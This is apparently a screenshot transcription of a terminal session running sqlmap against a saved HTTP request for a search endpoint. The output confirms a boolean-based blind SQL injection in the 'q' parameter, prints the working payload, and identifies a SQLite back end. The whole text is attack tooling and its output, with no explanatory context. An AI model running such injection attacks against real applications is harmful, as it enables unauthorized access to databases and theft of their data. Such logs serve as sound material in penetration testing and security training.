 $sqlmap -r rest-search.raw --level 3
___
__H__
___ ___[(]_____ ___ ___  {1.8.12#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:30:41 /2025-05-05/
[19:30:41] [INFO] parsing HTTP request from 'rest-search.raw'
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in
[19:30:49] [INFO] resuming back-end DBMS 'sqlite'
[19:30:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=') AND 2976=2976 AND ('HJXc' LIKE 'HJXc
---
[19:30:49] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:30:49] [INFO] fetched data logged to text files under '/home/zaki/.local/share/sqlmap/output/ubuntu-server'